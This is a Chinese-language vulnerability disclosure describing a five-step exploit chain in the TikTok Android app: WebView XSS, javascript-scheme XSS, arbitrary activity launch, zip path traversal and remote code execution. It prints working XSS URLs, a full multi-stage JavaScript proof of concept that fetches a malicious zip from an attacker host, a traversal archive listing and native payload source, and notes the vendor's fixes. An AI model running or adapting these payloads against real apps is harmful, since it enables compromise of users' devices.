0x00 前言
在测试TikTok Android应用程序时,我发现了多个联结起来实现RCE攻击的漏洞链,这些漏洞同时覆盖多个攻击面。在这篇文章中,我们将分析每个漏洞以及漏洞链。我花了21天对软件进行测试,整个漏洞链挖掘的过程也提高了我的实践测试能力。最后TikTok对漏洞进行了修复,我也对其进行了重新测试,具体漏洞包括:
1.TikTok WebView 中的通用XSS
2.AddWikiActivity 中的另一个XSS
3.任意组件启动
4.TmaTestActivity中的zip拆分包
5.RCE
0x01 WebView 中的通用XSS
TikTok使用一个特定的WebView,它可以被特定的链接或者收信箱消息唤起。这个WebView为了提高性能,在处理falcon链接的方式是从内部文件获取,而不是每次从服务器中获取。出于测试性能的目的,在页面加载完毕后,以下函数被调用:
this.a.evaluateJavascript("JSON.stringify(window.performance.getEntriesByName(\'" + this.webviewURL + "\'))", v2);
我的首先思路是在url中注入XSS payload,用来逃逸函数调用并执行恶意代码。我首先尝试了以下链接:
https://m.tiktok.com/falcon/?'),alert(1));//](https://m.tiktok.com/falcon/?%27),alert(1));//)`
很不幸,没有成功被执行。于是,我写了一个Frida脚本勾子去查看android.webkit.WebView.evaluateJavascript 方法,发现payload被传递到方法中:
JSON.stringify(window.performance.getEntriesByName('https://m.tiktok.com/falcon/?%27)%2Calert(1))%3B%2F%2F'))
由于在查询字串中,可以看到payload被编码。于是我在payload中插入#,构造https://m.tiktok.com/falcon/#'),alert(1));// ,被成功执行如下:
JSON.stringify(window.performance.getEntriesByName('https://m.tiktok.com/falcon/#'),alert(1));//'))`
于是我们成功获得了一个WebView中通用的XSS,因为只要链接汇总包含像m.tiktok.com/falcon/的部分就能执行XSS。例如https://www.google.com/m.tiktok.com/falcon/
在发现这个XSS后,我开始在WebView中挖掘,看看有何危害。首先,我设置了自己的实验环境,以便于测试。启用WebViewDebug模用以在开发工具中调试WebView,可以在这里找到模块: https://github.com/feix760/WebViewDebugHook。我发现WebView支持intent方案,这个方案可以构建一个自定义intent,并将其作为一个活动启动,这有助于避免对未导出活动的导出设置,最大限度地扩大测试范围。可以阅读这份资料获得更详细的信息: https://www.mbsd.jp/Whitepaper/IntentScheme.pdf。
我尝试执行下列JavaScript代码开启com.ss.android.ugc.aweme.favorites.ui.UserFavoritesActivity 活动:
location = "intent:#Intent;component=com.zhiliaoapp.musically/com.ss.android.ugc.aweme.favorites.ui.UserFavoritesActivity;package=com.zhiliaoapp.musically;action=android.intent.action.VIEW;end;"
但没有发现产生任何影响,于是我回到WebViewClient查看发生了什么,看到以下代码:
boolean v0_7 = v0_6 == null ? true : v0_6.hasClickInTimeInterval();
if((v8.i) && !v0_7) {
v8.i = false;
v4 = true;
}
else {
v4 = v0_7;
}
这段代码显限制了intent生效,除非用户恰好点击了某些地方。这种2-click的利用方式不好。于是我将继续深挖。
ToutiaoJSBridge,它是一个在WebView中实现的桥。它有许多fruit功能,其中之一是openSchema,用于打开内部深层链接。有一个叫做aweme://wiki It用来打开AddWikiActivity WebView上的url。
0x02 AddWikiActivity 中的另一个XSS
ToutiaoJSBridge是WebView中实现的桥,具备很多有用的函数,比如openSchema用来打开内部的deep-links,其中一个连接 aweme://wiki可以用来打开AddWikiActivity WebView中的url.AddWikiActivity实现URL验证,以确保没有非法URL被打开,该验证仅在http或https中进行,它认为任何其他方案都是无效的,不需要验证:
if(!e.b(arg8)) {
com.bytedance.t.c.e.b.a("AbsSecStrategy", "needBuildSecLink : url is invalid.");
return false;
}
public static boolean b(String arg1) {
return !TextUtils.isEmpty(arg1) && ((arg1.startsWith("http")) || (arg1.startsWith("https"))) && !e.a(arg1);
}
}
该验证不对 javascript方案进行验证,这太棒了。我们可以使用这个方案在WebView上执行XSS!
window.ToutiaoJSBridge.invokeMethod(JSON.stringify({
"__callback_id": "0",
"func": "openSchema",
"__msg_type": "callback",
"params": {
"schema": "aweme://wiki?url=javascript://m.tiktok.com/%250adocument.write(%22%3Ch1%3EPoC%3C%2Fh1%3E%22)&disable_app_link=false"
},
"JSSDK": "1",
"namespace": "host",
"__iframe_url": "http://iframe.attacker.com/"
}));
最终,<h1>PoC</h1> 被展现在WebView上。
0x03 任意组件启动
AddWikiActivity WebView同样支持intent方案,如果将disable_app_link参数设为 false,将没有任何限制。
下列代码如果在AddWikiActivity中被执行, UserFavoritesActivity 就会被调用:
if the following code got execute in AddWikiActivity The will get invoked:
location.replace("intent:#Intent;component=com.zhiliaoapp.musically/com.ss.android.ugc.aweme.favorites.ui.UserFavoritesActivity;package=com.zhiliaoapp.musically;action=android.intent.action.VIEW;end;")
0x04 TmaTestActivity 中的zip拆分包
现在,我们可以打开任何活动,并传递任何信息。我在一个名为split_df_miniapp.apk的拆分包中发现了一个名为TmaTestActivity活动。拆分包不附加在APK中,而是在应用程序首次启动后被下载。可以通过adb shell pm path {package_name}发现这些包。简而言之,TmaTestActivity通过网络下载zip并解压提取来更新SDK。
Uri v5 = Uri.parse(Uri.decode(arg5.toString()));
String v0 = v5.getQueryParameter("action");
if(m.a(v0, "sdkUpdate")) {
m.a(v5, "testUri");
this.updateJssdk(arg4, v5, arg6);
return;
}
为了调用更新,我们设定action 参数为 sdkUpdate:
private final void updateJssdk(Context arg5, Uri arg6, TmaTestCallback arg7) {
String v0 = arg6.getQueryParameter("sdkUpdateVersion");
String v1 = arg6.getQueryParameter("sdkVersion");
String v6 = arg6.getQueryParameter("latestSDKUrl");
SharedPreferences.Editor v2 = BaseBundleDAO.getJsSdkSP(arg5).edit();
v2.putString("sdk_update_version", v0).apply();
v2.putString("sdk_version", v1).apply();
v2.putString("latest_sdk_url", v6).apply();
DownloadBaseBundleHandler v6_1 = new DownloadBaseBundleHandler();
BundleHandlerParam v0_1 = new BundleHandlerParam();
v6_1.setInitialParam(arg5, v0_1);
ResolveDownloadHandler v5 = new ResolveDownloadHandler();
v6_1.setNextHandler(((BaseBundleHandler)v5));
SetCurrentProcessBundleVersionHandler v6_2 = new SetCurrentProcessBundleVersionHandler();
v5.setNextHandler(((BaseBundleHandler)v6_2));
}
它收集SDK的更新信息,并调用DownloadBaseBundleHandler实例,然后设置下一个为ResolveDownloadHandler,以及SetCurrentProcessBundleVersionHandler。
首先从DownloadBaseBundleHandler开始分析。它检测sdkUpdateVersion 参数是否比当前值更新。我们设值为99.99.99回避检测,并开始下载:
public BundleHandlerParam handle(Context arg14, BundleHandlerParam arg15) {
.....
String v0 = BaseBundleManager.getInst().getSdkCurrentVersionStr(arg14);
String v8 = BaseBundleDAO.getJsSdkSP(arg14).getString("sdk_update_version", "");
.....
if(AppbrandUtil.convertVersionStrToCode(v0) >= AppbrandUtil.convertVersionStrToCode(v8) && (BaseBundleManager.getInst().isRealBaseBundleReadyNow())) {
InnerEventHelper.mpLibResult("mp_lib_validation_result", v0, v8, "no_update", "", -1L);
v10.appendLog("no need update remote basebundle version");
arg15.isIgnoreTask = true;
return arg15;
}
.....
this.startDownload(v9, v10, arg15, v0, v8);
.....
在startDownload 模式中发现:
v2.a = StorageUtil.getExternalCacheDir(AppbrandContext.getInst().getApplicationContext()).getPath();
v2.b = this.getMd5FromUrl(arg16);
v2.a 为下载路径,它从AppbrandContext中获得,但必须有一个实例。不幸的是,应用程序并没有一直初始化这个实例。但我花了21天时间研究这些漏洞,对应用程序工作流有清晰的认识,可以利用ToutiaoJSBridge调用preloadMiniApp函数能够初始化实例。
v2.b 下载过程中文件的md5,从文件名获得:
private String getMd5FromUrl(String arg3) {
return arg3.substring(arg3.lastIndexOf("_") + 1, arg3.lastIndexOf("."));
}
文件名应该有这样的格式anything_{md5sum_of_file}.zip ,因为需要下载后进行md5的比较:
public void onDownloadSuccess(ad arg11) {
super.onDownloadSuccess(arg11);
File v11 = new File(this.val$tmaFileRequest.a, this.val$tmaFileRequest.b);
long v6 = this.val$beginDownloadTime.getMillisAfterStart();
if(!v11.exists()) {
this.val$baseBundleEvent.appendLog("remote basebundle download fail");
this.val$param.isLastTaskSuccess = false;
this.val$baseBundleEvent.appendLog("remote basebundle not exist");
InnerEventHelper.mpLibResult("mp_lib_download_result", this.val$localVersion, this.val$latestVersion, "fail", "md5_fail", v6);
}
else if(this.val$tmaFileRequest.b.equals(CharacterUtils.md5Hex(v11))) {
this.val$baseBundleEvent.appendLog("remote basebundle download success, md5 verify success");
this.val$param.isLastTaskSuccess = true;
this.val$param.targetZipFile = v11;
InnerEventHelper.mpLibResult("mp_lib_download_result", this.val$localVersion, this.val$latestVersion, "success", "", v6);
}
else {
this.val$baseBundleEvent.appendLog("remote basebundle md5 not equals");
InnerEventHelper.mpLibResult("mp_lib_download_result", this.val$localVersion, this.val$latestVersion, "fail", "md5_fail", v6);
this.val$param.isLastTaskSuccess = false;
}
下载结束后,文件被传递到ResolveDownloadHandler中进行解压:
public BundleHandlerParam handle(Context arg13, BundleHandlerParam arg14) {
BaseBundleEvent v0 = arg14.baseBundleEvent;
if((arg14.isLastTaskSuccess) && arg14.targetZipFile != null && (arg14.targetZipFile.exists())) {
arg14.bundleVersion = BaseBundleFileManager.unZipFileToBundle(arg13, arg14.targetZipFile, "download_bundle", false, v0);
public static long unZipFileToBundle(Context arg8, File arg9, String arg10, boolean arg11, BaseBundleEvent arg12) {
long v10;
boolean v4;
Class v0 = BaseBundleFileManager.class;
synchronized(v0) {
boolean v1 = arg9.exists();
}
if(!v1) {
return 0L;
}
try {
File v1_1 = BaseBundleFileManager.getBundleFolderFile(arg8, arg10);
arg12.appendLog("start unzip" + arg10);
BaseBundleFileManager.tryUnzipBaseBundle(arg12, arg10, v1_1.getAbsolutePath(), arg9);
private static void tryUnzipBaseBundle(BaseBundleEvent arg2, String arg3, String arg4, File arg5) {
try {
arg2.appendLog("unzip" + arg3);
IOUtils.unZipFolder(arg5.getAbsolutePath(), arg4);
}
......
}
public static void unZipFolder(String arg1, String arg2) throws Exception {
IOUtils.a(new FileInputStream(arg1), arg2, false);
}
private static void a(InputStream arg5, String arg6, boolean arg7) throws Exception {
ZipInputStream v0 = new ZipInputStream(arg5);
while(true) {
label_2:
ZipEntry v5 = v0.getNextEntry();
if(v5 == null) {
break;
}
String v1 = v5.getName();
if((arg7) && !TextUtils.isEmpty(v1) && (v1.contains("../"))) { // Are you notice arg7?
goto label_2;
}
if(v5.isDirectory()) {
new File(arg6 + File.separator + v1.substring(0, v1.length() - 1)).mkdirs();
goto label_2;
}
File v5_1 = new File(arg6 + File.separator + v1);
if(!v5_1.getParentFile().exists()) {
v5_1.getParentFile().mkdirs();
}
v5_1.createNewFile();
FileOutputStream v1_1 = new FileOutputStream(v5_1);
byte[] v5_2 = new byte[0x400];
while(true) {
int v3 = v0.read(v5_2);
if(v3 == -1) {
break;
}
v1_1.write(v5_2, 0, v3);
v1_1.flush();
}
v1_1.close();
}
v0.close();
}
在最后一个用于解压缩文件的方法中,会对路径遍历进行检查,但由于arg7值是false,所以不会进行检查,这使我们能够利用ZIP拆分包并覆盖一些文件。
0x05 RCE
我创建了一个zip文件并遍历路径覆盖/data/data/com.zhiliaoapp.musically/app_lib/df_rn_kit/df_rn_kit_a3e37c20900a22bc8836a51678e458f7/arm64-v8a/libjsc.so 文件:
dphoeniixx@MacBook-Pro Tiktok % 7z l libran_a1ef01b09a3d9400b77144bbf9ad59b1.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=utf8,Utf16=on,HugeFiles=on,64 bits,16 CPUs x64)
Scanning the drive for archives:
1 file, 1930 bytes (2 KiB)
Listing archive: libran_a1ef01b09a3d9400b77144bbf9ad59b1.zip
--
Path = libran_a1ef01b09a3d9400b77144bbf9ad59b1.zip
Type = zip
Physical Size = 1930
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2020-11-26 04:08:29 ..... 5896 1496 ../../../../../../../../../data/data/com.zhiliaoapp.musically/app_lib/df_rn_kit/df_rn_kit_a3e37c20900a22bc8836a51678e458f7/arm64-v8a/libjsc.so
------------------- ----- ------------ ------------ ------------------------
2020-11-26 04:08:29 5896 1496 1 files
现在我们可以用恶意库覆盖本地库来执行代码。不过该方法除非用户重新启动应用程序,否则它不会被执行。我找到了一种无需重新启动就可以重新加载该库的方法,即启动com.tt.miniapphost.placeholder.MiniappTabActivity0 活动。
最终的POC如下:
document.title = "Loading..";
document.write("<h1>Loading..</h1>");
if (document && window.name != "finished") { // the XSS will be fired multiple time before loading the page and after. this condition to make sure that the payload won't fire multiple time.
window.name = "finished";
window.ToutiaoJSBridge.invokeMethod(JSON.stringify({
"__callback_id": "0",
"func": "preloadMiniApp",
"__msg_type": "callback",
"params": {
"mini_app_url": "https://microapp/"
},
"JSSDK": "1",
"namespace": "host",
"__iframe_url": "http://d.c/"
})); // initialize Mini App
window.ToutiaoJSBridge.invokeMethod(JSON.stringify({
"__callback_id": "0",
"func": "openSchema",
"__msg_type": "callback",
"params": {
"schema": "aweme://wiki?url=javascript:location.replace(%22intent%3A%2F%2Fwww.google.com.eg%2F%3Faction%3DsdkUpdate%26latestSDKUrl%3Dhttp%3A%2F%2F{ATTACKER_HOST}%2Flibran_a1ef01b09a3d9400b77144bbf9ad59b1.zip%26sdkUpdateVersion%3D1.87.1.11%23Intent%3Bscheme%3Dhttps%3Bcomponent%3Dcom.zhiliaoapp.musically%2Fcom.tt.miniapp.tmatest.TmaTestActivity%3Bpackage%3Dcom.zhiliaoapp.musically%3Baction%3Dandroid.intent.action.VIEW%3Bend%22)%3B%0A&noRedirect=false&title=First%20Stage&disable_app_link=false"
},
"JSSDK": "1",
"namespace": "host",
"__iframe_url": "http://iframe.attacker.com/"
})); // Download malicious zip file that will overwite /data/data/com.zhiliaoapp.musically/app_lib/df_rn_kit/df_rn_kit_a3e37c20900a22bc8836a51678e458f7/arm64-v8a/libjsc.so
setTimeout(function() {
window.ToutiaoJSBridge.invokeMethod(JSON.stringify({
"__callback_id": "0",
"func": "openSchema",
"__msg_type": "callback",
"params": {
"schema": "aweme://wiki?url=javascript:location.replace(%22intent%3A%23Intent%3Bscheme%3Dhttps%3Bcomponent%3Dcom.zhiliaoapp.musically%2Fcom.tt.miniapphost.placeholder.MiniappTabActivity0%3Bpackage%3Dcom.zhiliaoapp.musically%3BS.miniapp_url%3Dhttps%3Bend%22)%3B%0A&noRedirect=false&title=Second%20Stage&disable_app_link=false"
},
"JSSDK": "1",
"namespace": "host",
"__iframe_url": "http://iframe.attacker.com/"
})); // load the malicious library after overwrtting it.
}, 5000);
}
恶意库包含代码:
#include <jni.h>
#include <string>
#include <stdlib.h>
JNIEXPORT jint JNI_OnLoad(JavaVM* vm, void* reserved) {
system("id > /data/data/com.zhiliaoapp.musically/PoC");
return JNI_VERSION_1_6;
}
0x06 TikTok修复
TikTok的安全人员最终对漏洞进行了修复,采取了下列操作:
1.存在漏洞的XSS代码已被删除。
2.TmaTestActivity已被删除。
3.升级限制,不允许TikTok应用程序中AddWikiActivity和Main WebViewActivity上应用intent方案










发表评论
您还未登录,请先登录。
登录